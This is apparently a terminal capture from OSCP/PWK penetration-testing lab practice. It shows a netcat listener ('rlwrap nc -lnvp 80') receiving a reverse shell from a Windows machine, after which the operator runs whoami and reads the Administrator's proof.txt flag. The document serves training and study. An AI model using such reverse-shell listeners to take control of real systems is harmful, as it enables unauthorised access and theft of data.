 (root㉿cyborg)-[/home/cyborg/oscp/pwk/oscp_b]
# rlwrap nc -lnvp 80
listening on [any] 80 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 38340
Microsoft Windows [Version 10.0.19043.2130]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
C:\Windows\system32>type \Users\Administrator\Dsktop\proof.txt
type \Users\Administrator\Dsktop\proof.txt
The system cannot find the path specified.
C:\Windows\system32>type \Users\Administrator\Desktop\proof.txt
type \Users\Administrator\Desktop\proof.txt
2bead5fe22201249d3a0e8ad9242d756
C:\Windows\system32>